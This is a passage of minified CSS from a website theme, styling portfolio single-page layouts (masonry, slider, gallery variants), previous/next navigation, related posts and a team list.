(max-width:1024px){.edge-portfolio-single-holder.edge-ps-masonry-layout .edge-ps-content-item p{width:100%}}.edge-portfolio-single-holder.edge-ps-masonry-layout .edge-ps-social-info-holder{padding:0 0 56px}.edge-portfolio-single-holder.edge-ps-masonry-layout .edge-ps-social-info-holder .edge-portfolio-single-likes{float:left;display:inline-block;padding-left:3px;font-family:Inconsolata;text-transform:uppercase}.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-custom-field h5,.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-date h5{text-transform:none;letter-spacing:0}.edge-portfolio-single-holder.edge-ps-masonry-layout .edge-ps-social-info-holder .edge-portfolio-single-likes a{padding-right:20px}.edge-portfolio-single-holder.edge-ps-masonry-layout .edge-ps-social-info-holder .edge-portfolio-single-likes a i{font-size:13px}.edge-portfolio-single-holder.edge-ps-masonry-layout .edge-ps-social-info-holder .edge-portfolio-single-likes a span{font-size:14px;color:#212121;letter-spacing:.1em;font-weight:400;padding-left:11px}.edge-portfolio-single-holder.edge-ps-masonry-layout .edge-ps-social-info-holder .edge-portfolio-single-likes a span:nth-child(3){padding-left:5px}.edge-portfolio-single-holder.edge-ps-masonry-layout .edge-ps-social-info-holder .edge-ps-social-share{float:right;display:inline;padding-right:5px}.edge-portfolio-single-holder.edge-ps-masonry-layout .edge-ps-social-info-holder .edge-ps-social-share:before{content:"SHARE";font-size:14px;color:#080808;letter-spacing:.1em;font-weight:400;line-height:25px;position:relative;bottom:1px;padding-right:15px;font-family:Inconsolata}.edge-portfolio-single-holder.edge-ps-masonry-layout .edge-ps-social-info-holder .edge-ps-social-share ul li a{color:#555}.edge-portfolio-single-holder.edge-ps-masonry-layout .edge-ps-social-info-holder .edge-ps-social-share ul li a:hover{color:#000}.edge-portfolio-single-holder.edge-ps-masonry-layout .edge-ps-image-holder{margin:0 0 27px}.edge-portfolio-single-holder.edge-ps-masonry-layout .edge-ps-image-holder .edge-ps-image-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;opacity:0}.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-info-holder{padding-top:15px;padding-bottom:107px}.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-title-holder h2{letter-spacing:.1em;line-height:40px;margin:42px 0 12px}.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-title-holder p{font-size:18px;color:#888}.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-content-holder{text-align:center}.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item{padding-left:40px}.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-custom-field p,.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-date p{padding-left:3px;font-size:14px;color:#b1b1b1}.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-date{display:inline;margin-top:6px}.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-date h5,.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-date p{display:inline-block}.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-custom-field{display:inline;margin-top:5px;margin-bottom:3px}.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-custom-field h5,.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-content-holder .edge-ps-info-holder .edge-ps-info-item.edge-ps-custom-field p{display:inline-block}.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-content-item p{letter-spacing:0;width:66%;margin:0 auto;line-height:30px}.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-social-info-holder{padding:13px 0 56px}.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-social-info-holder .edge-portfolio-single-likes{float:left;display:inline-block;padding-left:3px;font-family:Inconsolata;text-transform:uppercase}.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-social-info-holder .edge-portfolio-single-likes a{padding-right:20px}.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-social-info-holder .edge-portfolio-single-likes a i{font-size:13px}.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-social-info-holder .edge-portfolio-single-likes a span{font-size:14px;color:#212121;letter-spacing:.1em;font-weight:400;padding-left:11px}.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-social-info-holder .edge-portfolio-single-likes a span:nth-child(3){padding-left:5px}.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-social-info-holder .edge-ps-social-share{float:right;display:inline;padding-right:5px}.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-ps-image-holder .edge-ps-image,.edge-ps-navigation .edge-ps-prev .edge-single-nav-title-holder{float:left}.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-social-info-holder .edge-ps-social-share:before{content:"SHARE";font-size:14px;color:#080808;letter-spacing:.1em;font-weight:400;line-height:25px;position:relative;bottom:1px;padding-right:15px;font-family:Inconsolata}.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-social-info-holder .edge-ps-social-share ul li a{color:#555}.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-social-info-holder .edge-ps-social-share ul li a:hover{color:#000}.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-image-holder{margin:0 0 27px}.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-image-holder .edge-ps-image img{width:100%}.edge-portfolio-single-holder.edge-ps-slider-layout .owl-nav .owl-next .edge-next-icon,.edge-portfolio-single-holder.edge-ps-slider-layout .owl-nav .owl-next .edge-prev-icon,.edge-portfolio-single-holder.edge-ps-slider-layout .owl-nav .owl-prev .edge-next-icon,.edge-portfolio-single-holder.edge-ps-slider-layout .owl-nav .owl-prev .edge-prev-icon{color:rgba(255,255,255,.7)}.edge-portfolio-single-holder.edge-ps-slider-layout .owl-nav .owl-next .edge-next-icon .edge-icon-linear-icon:before,.edge-portfolio-single-holder.edge-ps-slider-layout .owl-nav .owl-next .edge-prev-icon .edge-icon-linear-icon:before,.edge-portfolio-single-holder.edge-ps-slider-layout .owl-nav .owl-prev .edge-next-icon .edge-icon-linear-icon:before,.edge-portfolio-single-holder.edge-ps-slider-layout .owl-nav .owl-prev .edge-prev-icon .edge-icon-linear-icon:before{display:block;line-height:inherit}.edge-portfolio-single-holder.edge-ps-slider-layout .owl-nav .owl-next:hover .edge-next-icon,.edge-portfolio-single-holder.edge-ps-slider-layout .owl-nav .owl-next:hover .edge-prev-icon,.edge-portfolio-single-holder.edge-ps-slider-layout .owl-nav .owl-prev:hover .edge-next-icon,.edge-portfolio-single-holder.edge-ps-slider-layout .owl-nav .owl-prev:hover .edge-prev-icon{color:#999}.edge-portfolio-single-holder.edge-ps-small-gallery-layout{padding-top:47px}.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-portfolio-single-likes{display:inline-block;padding:20px 0 32px;font-family:Inconsolata;text-transform:uppercase}.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-ps-info-item.edge-ps-custom-field h5,.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-ps-info-item.edge-ps-date h5{text-transform:none;letter-spacing:0}.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-portfolio-single-likes a{padding-right:20px}.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-portfolio-single-likes a i{font-size:13px}.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-portfolio-single-likes a span{font-size:14px;color:#212121;letter-spacing:.1em;font-weight:400;padding-left:11px}.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-portfolio-single-likes a span:nth-child(3){padding-left:5px}.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-portfolio-single-likes a span:nth-child(3):after{content:"";border-right:1px solid #d3d3d3;padding-left:23px}.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-ps-image-holder{width:100%;padding-right:13%;box-sizing:border-box;margin-bottom:40px}.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-ps-image-holder .edge-ps-image a:before{position:absolute;top:50%;left:50%;margin:-19px 0 0 -19px;content:'\4c';font-family:ElegantIcons;speak:none;color:#fff;font-size:38px;line-height:1;font-style:normal;font-weight:400;font-variant:normal;-webkit-font-smoothing:antialiased;z-index:2;opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-ps-image-holder .edge-ps-image a:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';background-color:rgba(33,33,33,.7);opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-ps-info-item.edge-ps-custom-field h5,.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-ps-info-item.edge-ps-custom-field p,.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-ps-info-item.edge-ps-date h5,.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-ps-info-item.edge-ps-date p{display:inline-block}.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-ps-image-holder .edge-ps-image a:hover:after,.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-ps-image-holder .edge-ps-image a:hover:before{opacity:1}.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-ps-content-item{margin:0 0 25px}.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-ps-content-item h2{margin-top:-5px;margin-bottom:25px;letter-spacing:.1em;line-height:40px;font-size:27px}.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-ps-content-item p{color:#888;font-size:15px;letter-spacing:0;font-weight:300;line-height:31px}.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-ps-info-item.edge-ps-custom-field p,.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-ps-info-item.edge-ps-date p{color:#b1b1b1;font-size:14px}.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-ps-info-item.edge-ps-date{margin-top:6px}.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-ps-info-item.edge-ps-custom-field{margin-top:5px;margin-bottom:3px}.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-ps-info-item.edge-ps-social-share{display:inline}.edge-portfolio-single-holder.edge-ps-small-images-layout .edge-ps-info-item.edge-ps-custom-field h5,.edge-portfolio-single-holder.edge-ps-small-images-layout .edge-ps-info-item.edge-ps-custom-field p,.edge-portfolio-single-holder.edge-ps-small-images-layout .edge-ps-info-item.edge-ps-date h5,.edge-portfolio-single-holder.edge-ps-small-images-layout .edge-ps-info-item.edge-ps-date p{display:inline-block}.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-ps-info-item.edge-ps-social-share:before{content:"SHARE";font-size:14px;color:#080808;letter-spacing:.1em;font-weight:400;line-height:25px;position:relative;bottom:1px;padding-right:15px;font-family:Inconsolata}.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-ps-info-item.edge-ps-social-share ul li a{color:#555}.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-ps-info-item.edge-ps-social-share ul li a:hover{color:#000}@media only screen and (max-width:1280px){.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-ps-image-holder{padding-right:7%}}@media only screen and (max-width:1024px){.edge-portfolio-single-holder.edge-ps-slider-layout .edge-ps-content-item p{width:100%}.edge-portfolio-single-holder.edge-ps-small-gallery-layout .edge-ps-image-holder{padding-right:0}}.edge-portfolio-single-holder.edge-ps-small-images-layout{padding-top:8px}.edge-portfolio-single-holder.edge-ps-small-images-layout .edge-portfolio-single-likes{display:inline-block;padding:20px 0;font-family:Inconsolata;text-transform:uppercase}.edge-portfolio-single-holder.edge-ps-small-images-layout .edge-ps-info-item.edge-ps-custom-field h5,.edge-portfolio-single-holder.edge-ps-small-images-layout .edge-ps-info-item.edge-ps-date h5{text-transform:none;letter-spacing:0}.edge-portfolio-single-holder.edge-ps-small-images-layout .edge-portfolio-single-likes a{padding-right:20px}.edge-portfolio-single-holder.edge-ps-small-images-layout .edge-portfolio-single-likes a i{font-size:13px}.edge-portfolio-single-holder.edge-ps-small-images-layout .edge-portfolio-single-likes a span{font-size:14px;color:#212121;letter-spacing:.1em;font-weight:400;padding-left:11px}.edge-portfolio-single-holder.edge-ps-small-images-layout .edge-portfolio-single-likes a span:nth-child(3){padding-left:5px}.edge-portfolio-single-holder.edge-ps-small-images-layout .edge-portfolio-single-likes a span:nth-child(3):after{content:"";border-right:1px solid #d3d3d3;padding-left:23px}.edge-portfolio-single-holder.edge-ps-small-images-layout .edge-ps-image-holder{padding-right:13%;box-sizing:border-box;margin-bottom:40px}.edge-portfolio-single-holder.edge-ps-small-images-layout .edge-ps-image-holder .edge-ps-image{margin:0 0 26px}.edge-portfolio-single-holder.edge-ps-small-images-layout .edge-ps-image-holder .edge-ps-image:last-child{margin:0}.edge-portfolio-single-holder.edge-ps-small-images-layout .edge-ps-content-item{margin:0 0 25px}.edge-portfolio-single-holder.edge-ps-small-images-layout .edge-ps-content-item h2{margin-top:-5px;margin-bottom:25px;letter-spacing:.1em;line-height:40px;font-size:27px}.edge-portfolio-single-holder.edge-ps-small-images-layout .edge-ps-content-item p{color:#888;font-size:15px;letter-spacing:0;font-weight:300;line-height:31px}.edge-portfolio-single-holder.edge-ps-small-images-layout .edge-ps-info-item.edge-ps-custom-field p,.edge-portfolio-single-holder.edge-ps-small-images-layout .edge-ps-info-item.edge-ps-date p{color:#b1b1b1;font-size:14px}.edge-portfolio-single-holder.edge-ps-small-images-layout .edge-ps-info-item.edge-ps-date{margin-top:6px}.edge-portfolio-single-holder.edge-ps-small-images-layout .edge-ps-info-item.edge-ps-custom-field{margin-top:5px;margin-bottom:3px}.edge-portfolio-single-holder.edge-ps-small-images-layout .edge-ps-info-item.edge-ps-social-share{display:inline}.edge-portfolio-single-holder.edge-ps-small-images-layout .edge-ps-info-item.edge-ps-social-share:before{content:"SHARE";font-size:14px;color:#080808;letter-spacing:.1em;font-weight:400;line-height:25px;position:relative;bottom:1px;padding-right:15px;font-family:Inconsolata}.edge-portfolio-single-holder.edge-ps-small-images-layout .edge-ps-info-item.edge-ps-social-share ul li a{color:#555}.edge-portfolio-single-holder.edge-ps-small-images-layout .edge-ps-info-item.edge-ps-social-share ul li a:hover{color:#000}@media only screen and (max-width:1280px){.edge-portfolio-single-holder.edge-ps-small-images-layout .edge-ps-image-holder{padding-right:7%}}@media only screen and (max-width:1024px){.edge-portfolio-single-holder.edge-ps-small-images-layout .edge-ps-image-holder{padding-right:0}}.edge-portfolio-single-holder.edge-ps-small-masonry-layout{padding-top:47px}.edge-portfolio-single-holder.edge-ps-small-masonry-layout .edge-portfolio-single-likes{display:inline-block;padding:20px 0;font-family:Inconsolata;text-transform:uppercase}.edge-portfolio-single-holder.edge-ps-small-masonry-layout .edge-ps-info-item.edge-ps-custom-field h5,.edge-portfolio-single-holder.edge-ps-small-masonry-layout .edge-ps-info-item.edge-ps-date h5{text-transform:none;letter-spacing:0}.edge-portfolio-single-holder.edge-ps-small-masonry-layout .edge-portfolio-single-likes a{padding-right:20px}.edge-portfolio-single-holder.edge-ps-small-masonry-layout .edge-portfolio-single-likes a i{font-size:13px}.edge-portfolio-single-holder.edge-ps-small-masonry-layout .edge-portfolio-single-likes a span{font-size:14px;color:#212121;letter-spacing:.1em;font-weight:400;padding-left:11px}.edge-portfolio-single-holder.edge-ps-small-masonry-layout .edge-portfolio-single-likes a span:nth-child(3){padding-left:5px}.edge-portfolio-single-holder.edge-ps-small-masonry-layout .edge-portfolio-single-likes a span:nth-child(3):after{content:"";border-right:1px solid #d3d3d3;padding-left:23px}.edge-portfolio-single-holder.edge-ps-small-masonry-layout .edge-ps-image-holder{padding-right:13%;box-sizing:border-box}.edge-portfolio-single-holder.edge-ps-small-masonry-layout .edge-ps-image-holder .edge-ps-image-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;opacity:0}.edge-portfolio-single-holder.edge-ps-small-masonry-layout .edge-ps-content-item{margin:0 0 25px}.edge-portfolio-single-holder.edge-ps-small-masonry-layout .edge-ps-content-item h2{margin-top:-5px;margin-bottom:25px;letter-spacing:.1em;line-height:40px;font-size:27px}.edge-portfolio-single-holder.edge-ps-small-masonry-layout .edge-ps-content-item p{color:#888;font-size:15px;letter-spacing:0;font-weight:300;line-height:31px}.edge-portfolio-single-holder.edge-ps-small-masonry-layout .edge-ps-info-item.edge-ps-date{margin-top:6px}.edge-portfolio-single-holder.edge-ps-small-masonry-layout .edge-ps-info-item.edge-ps-date h5,.edge-portfolio-single-holder.edge-ps-small-masonry-layout .edge-ps-info-item.edge-ps-date p{display:inline-block}.edge-portfolio-single-holder.edge-ps-small-masonry-layout .edge-ps-info-item.edge-ps-date p{font-size:14px;color:#b1b1b1}.edge-portfolio-single-holder.edge-ps-small-masonry-layout .edge-ps-info-item.edge-ps-custom-field{margin-top:5px;margin-bottom:3px}.edge-portfolio-single-holder.edge-ps-small-masonry-layout .edge-ps-info-item.edge-ps-custom-field h5,.edge-portfolio-single-holder.edge-ps-small-masonry-layout .edge-ps-info-item.edge-ps-custom-field p{display:inline-block}.edge-portfolio-single-holder.edge-ps-small-masonry-layout .edge-ps-info-item.edge-ps-custom-field p{font-size:14px;color:#b1b1b1}.edge-portfolio-single-holder.edge-ps-small-masonry-layout .edge-ps-info-item.edge-ps-social-share{display:inline}.edge-portfolio-single-holder.edge-ps-small-slider-layout .edge-ps-info-item.edge-ps-custom-field h5,.edge-portfolio-single-holder.edge-ps-small-slider-layout .edge-ps-info-item.edge-ps-custom-field p,.edge-portfolio-single-holder.edge-ps-small-slider-layout .edge-ps-info-item.edge-ps-date h5,.edge-portfolio-single-holder.edge-ps-small-slider-layout .edge-ps-info-item.edge-ps-date p{display:inline-block}.edge-portfolio-single-holder.edge-ps-small-masonry-layout .edge-ps-info-item.edge-ps-social-share:before{content:"SHARE";font-size:14px;color:#080808;letter-spacing:.1em;font-weight:400;line-height:25px;position:relative;bottom:1px;padding-right:15px;font-family:Inconsolata}.edge-portfolio-single-holder.edge-ps-small-masonry-layout .edge-ps-info-item.edge-ps-social-share ul li a{color:#555}.edge-portfolio-single-holder.edge-ps-small-masonry-layout .edge-ps-info-item.edge-ps-social-share ul li a:hover{color:#000}@media only screen and (max-width:1280px){.edge-portfolio-single-holder.edge-ps-small-masonry-layout .edge-ps-image-holder{padding-right:7%}}@media only screen and (max-width:1024px){.edge-portfolio-single-holder.edge-ps-small-masonry-layout .edge-ps-image-holder{padding-right:0}}.edge-portfolio-single-holder.edge-ps-small-slider-layout{padding-top:8px}.edge-portfolio-single-holder.edge-ps-small-slider-layout .edge-portfolio-single-likes{display:inline-block;padding:20px 0;font-family:Inconsolata;text-transform:uppercase}.edge-portfolio-single-holder.edge-ps-small-slider-layout .edge-portfolio-single-likes a{padding-right:20px}.edge-portfolio-single-holder.edge-ps-small-slider-layout .edge-portfolio-single-likes a i{font-size:13px}.edge-portfolio-single-holder.edge-ps-small-slider-layout .edge-portfolio-single-likes a span{font-size:14px;color:#212121;letter-spacing:.1em;font-weight:400;padding-left:11px}.edge-portfolio-single-holder.edge-ps-small-slider-layout .edge-ps-info-item.edge-ps-custom-field p,.edge-portfolio-single-holder.edge-ps-small-slider-layout .edge-ps-info-item.edge-ps-date p{color:#b1b1b1;font-size:14px}.edge-portfolio-single-holder.edge-ps-small-slider-layout .edge-ps-info-item.edge-ps-custom-field h5,.edge-portfolio-single-holder.edge-ps-small-slider-layout .edge-ps-info-item.edge-ps-date h5{text-transform:none;letter-spacing:0}.edge-portfolio-single-holder.edge-ps-small-slider-layout .edge-portfolio-single-likes a span:nth-child(3){padding-left:5px}.edge-portfolio-single-holder.edge-ps-small-slider-layout .edge-portfolio-single-likes a span:nth-child(3):after{content:"";border-right:1px solid #d3d3d3;padding-left:23px}.edge-portfolio-single-holder.edge-ps-small-slider-layout .edge-ps-info-item.edge-ps-date{margin-top:6px}.edge-portfolio-single-holder.edge-ps-small-slider-layout .edge-ps-info-item.edge-ps-custom-field{margin-top:5px;margin-bottom:3px}.edge-portfolio-single-holder.edge-ps-small-slider-layout .edge-ps-info-item.edge-ps-social-share{display:inline}.edge-portfolio-single-holder.edge-ps-small-slider-layout .edge-ps-info-item.edge-ps-social-share:before{content:"SHARE";font-size:14px;color:#080808;letter-spacing:.1em;font-weight:400;line-height:25px;position:relative;bottom:1px;padding-right:15px;font-family:Inconsolata}.edge-portfolio-single-holder.edge-ps-small-slider-layout .edge-ps-info-item.edge-ps-social-share ul li a{color:#555}.edge-portfolio-single-holder.edge-ps-small-slider-layout .edge-ps-info-item.edge-ps-social-share ul li a:hover{color:#000}.edge-portfolio-single-holder.edge-ps-small-slider-layout .edge-ps-image-holder{padding-right:13%;box-sizing:border-box;margin-bottom:40px}.edge-portfolio-single-holder.edge-ps-small-slider-layout .edge-ps-image-holder .edge-ps-image img{width:100%}.edge-portfolio-single-holder.edge-ps-small-slider-layout .edge-ps-content-item{margin:0 0 25px}.edge-portfolio-single-holder.edge-ps-small-slider-layout .edge-ps-content-item h2{margin-top:-5px;margin-bottom:25px;letter-spacing:.1em;line-height:40px;font-size:27px}.edge-portfolio-single-holder.edge-ps-small-slider-layout .edge-ps-content-item p{color:#888;font-size:15px;letter-spacing:0;font-weight:300;line-height:31px}.edge-portfolio-single-holder.edge-ps-small-slider-layout .owl-nav .edge-next-icon,.edge-portfolio-single-holder.edge-ps-small-slider-layout .owl-nav .edge-prev-icon{color:rgba(255,255,255,.7)}.edge-portfolio-single-holder.edge-ps-small-slider-layout .owl-nav .edge-next-icon .edge-icon-linear-icon:before,.edge-portfolio-single-holder.edge-ps-small-slider-layout .owl-nav .edge-prev-icon .edge-icon-linear-icon:before{display:block;line-height:inherit}.edge-portfolio-single-holder.edge-ps-small-slider-layout .owl-nav:hover .edge-next-icon,.edge-portfolio-single-holder.edge-ps-small-slider-layout .owl-nav:hover .edge-prev-icon{color:#999}@media only screen and (max-width:1280px){.edge-portfolio-single-holder.edge-ps-small-slider-layout .edge-ps-image-holder{padding-right:7%}}@media only screen and (max-width:1024px){.edge-portfolio-single-holder.edge-ps-small-slider-layout .edge-ps-image-holder{padding-right:0}}.edge-ps-navigation{padding:70px 1000px 30px;position:relative;display:table;width:100%;vertical-align:middle;margin:10px -1000px 40px;clear:both}.edge-ps-navigation:before{position:absolute;width:1300px;height:1px;content:'';background-color:#e9e9e9;top:0}.edge-ps-full-width-custom-layout .edge-ps-navigation{padding:0 40px}.edge-ps-navigation .edge-ps-back-btn{position:absolute;top:50%;left:50%;display:inline-block;vertical-align:middle;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.edge-ps-navigation .edge-ps-back-btn a{position:relative;display:inline-block;margin:0;padding:0;vertical-align:middle;cursor:pointer;font-size:16px;width:12px;height:12px;line-height:1}.edge-ps-navigation .edge-ps-back-btn a span{display:block;line-height:inherit;color:#888;position:relative}.edge-ps-navigation .edge-ps-back-btn a span .icon_grid-square{background-color:#212121;width:5px;height:5px;position:absolute;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.edge-ps-navigation .edge-ps-back-btn a span .icon_grid-square.icon_grid-square-1{top:0;left:0}.edge-ps-navigation .edge-ps-back-btn a span .icon_grid-square.icon_grid-square-2{top:0;left:7px}.edge-ps-navigation .edge-ps-back-btn a span .icon_grid-square.icon_grid-square-3{top:7px;left:0}.edge-ps-navigation .edge-ps-back-btn a span .icon_grid-square.icon_grid-square-4{top:7px;left:7px}.edge-ps-navigation .edge-ps-back-btn a span:after,.edge-ps-navigation .edge-ps-back-btn a span:before{display:block;line-height:14px}.edge-ps-navigation .edge-ps-back-btn a:hover .icon_grid-square.icon_grid-square-1{-webkit-transform:translate3d(-2px,-2px,0);-moz-transform:translate3d(-2px,-2px,0);transform:translate3d(-2px,-2px,0)}.edge-ps-navigation .edge-ps-back-btn a:hover .icon_grid-square.icon_grid-square-2{-webkit-transform:translate3d(2px,-2px,0);-moz-transform:translate3d(2px,-2px,0);transform:translate3d(2px,-2px,0)}.edge-ps-navigation .edge-ps-back-btn a:hover .icon_grid-square.icon_grid-square-3{-webkit-transform:translate3d(-2px,2px,0);-moz-transform:translate3d(-2px,2px,0);transform:translate3d(-2px,2px,0)}.edge-ps-navigation .edge-ps-back-btn a:hover .icon_grid-square.icon_grid-square-4{-webkit-transform:translate3d(2px,2px,0);-moz-transform:translate3d(2px,2px,0);transform:translate3d(2px,2px,0)}.edge-ps-navigation .edge-ps-next,.edge-ps-navigation .edge-ps-prev{position:relative;display:table-cell;vertical-align:middle;width:49%;padding:0;box-sizing:border-box}.edge-ps-navigation .edge-ps-next .edge-single-nav-image-holder,.edge-ps-navigation .edge-ps-prev .edge-single-nav-image-holder{width:82px;height:82px}.edge-ps-navigation .edge-ps-next .edge-single-nav-title-holder,.edge-ps-navigation .edge-ps-prev .edge-single-nav-title-holder{padding-top:11px}.edge-ps-navigation .edge-ps-next .edge-single-nav-title-holder a,.edge-ps-navigation .edge-ps-prev .edge-single-nav-title-holder a{display:block;font-size:14px;font-family:Inconsolata;color:#959595}.edge-ps-navigation .edge-ps-next .edge-single-nav-title-holder a:hover,.edge-ps-navigation .edge-ps-prev .edge-single-nav-title-holder a:hover{color:#212121}.edge-ps-navigation .edge-ps-next .edge-single-nav-title-holder a:not(.edge-single-nav-title):hover,.edge-ps-navigation .edge-ps-prev .edge-single-nav-title-holder a:not(.edge-single-nav-title):hover{text-decoration:underline}.edge-ps-navigation .edge-ps-next .edge-single-nav-title-holder .edge-single-nav-title,.edge-ps-navigation .edge-ps-prev .edge-single-nav-title-holder .edge-single-nav-title{font-size:16px;color:#555;letter-spacing:.1em;text-transform:uppercase;font-weight:400}@media only screen and (max-width:480px){.edge-ps-navigation .edge-ps-next .edge-single-nav-title-holder .edge-single-nav-title,.edge-ps-navigation .edge-ps-prev .edge-single-nav-title-holder .edge-single-nav-title{display:none}}.edge-ps-navigation .edge-ps-next a,.edge-ps-navigation .edge-ps-prev a{position:relative;display:inline-block;vertical-align:middle;font-size:16px;line-height:31px;color:#929292;font-family:Inconsolata}.edge-ps-navigation .edge-ps-next a img,.edge-ps-navigation .edge-ps-prev a img{border-radius:50%}.edge-ps-navigation .edge-ps-next a .edge-ps-nav-mark,.edge-ps-navigation .edge-ps-prev a .edge-ps-nav-mark{position:relative;display:inline-block;font-size:11px;color:#212121}.edge-ps-navigation .edge-ps-next a .edge-ps-nav-mark:before,.edge-ps-navigation .edge-ps-prev a .edge-ps-nav-mark:before{display:block;line-height:inherit}.edge-ps-navigation .edge-ps-prev .edge-single-nav-image-holder{float:left;padding-right:24px}.edge-ps-navigation .edge-ps-prev a .edge-ps-nav-mark{padding-left:3px;padding-right:10px;left:0}.edge-ps-navigation .edge-ps-next{text-align:right}.edge-ps-navigation .edge-ps-next .edge-single-nav-title-holder{float:right}.edge-ps-navigation .edge-ps-next .edge-single-nav-image-holder{float:right;padding-left:24px}.edge-ps-navigation .edge-ps-next a .edge-ps-nav-mark{padding-left:10px;padding-right:3px;right:0}.edge-ps-related-posts-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:30px 0 0;clear:both}.edge-ps-related-posts-holder .edge-ps-related-posts{margin:0 -15px}.edge-ps-related-posts-holder .edge-ps-related-post{position:relative;display:inline-block;vertical-align:middle;width:25%;float:left;padding:0 15px;box-sizing:border-box}@media only screen and (max-width:1024px){.edge-ps-related-posts-holder .edge-ps-related-post{width:50%}.edge-ps-related-posts-holder .edge-ps-related-post:nth-child(2n+1){clear:both}}@media only screen and (max-width:680px){.edge-ps-related-posts-holder .edge-ps-related-post{width:100%}}.edge-ps-related-posts-holder .edge-ps-related-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-ps-related-posts-holder .edge-ps-related-image a,.edge-ps-related-posts-holder .edge-ps-related-image img{display:block}.edge-ps-related-posts-holder .edge-ps-related-text{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:20px 0 0}.edge-ps-related-posts-holder .edge-ps-related-text .edge-ps-related-title{margin:0}.edge-ps-related-posts-holder .edge-ps-related-text .edge-ps-related-categories{margin:6px 0 0}.edge-team-list-holder .edge-tl-inner{margin:0 -15px}.edge-team-list-holder .edge-team{float:left;padding:0 15px;margin-bottom:63px;box-sizing:border-box}.edge-team-list-holder .edge-team .edge-team-info .edge-team-position{letter-spacing:.1em;color:#999;margin-top:-13px;text-transform:uppercase}.edge-team-list-holder .edge-team .edge-team-info .edge-team-excerpt{color:#999}.edge-team-list-holder .edge-team .edge-icon-shortcode .edge-icon-element{color:#555;font-size:13px}.edge-team-list-holder .edge-team .edge-icon-shortcode .edge-icon-element:hover{color:#000}.edge-team-list-holder .edge-team.info-bellow h4.edge-team-title-holder{font-size:16px}.edge-team-list-holder .edge-team.info-bellow .edge-team-title-holder{margin-top:23px}.edge-team-list-holder .edge-team.info-bellow.circle .edge-team-image{padding:0 27%}@media only screen and (max-width:1024px){.edge-team-list-holder 